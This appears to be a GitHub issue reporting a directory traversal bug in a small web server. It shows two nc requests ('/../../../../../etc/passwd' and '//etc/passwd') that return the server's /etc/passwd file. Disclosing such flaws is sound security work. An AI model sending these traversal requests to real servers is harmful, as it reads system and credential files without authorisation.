 security issue with requests outside of www root #2
Open Cotix opened this issue on 5 Jul 2016 · 3 comments
Cotix commented on 5 Jul 2016 • edited
It is possible to request parent directories.
cotix@lithium:~$ nc localhost 9999
GET /../../../../../etc/passwd HTTP/1.0
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-length: 2333
Content-type: text/plain
root❌0:0:root:/root:/bin/bash
... my whole /etc/passwd
It is also possible to query absolute paths:
cotix@lithium:~$ nc localhost 9999
GET //etc/passwd HTTP/1.0
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-length: 2333
Content-type: text/plain
root❌0:0:root:/root:/bin/bash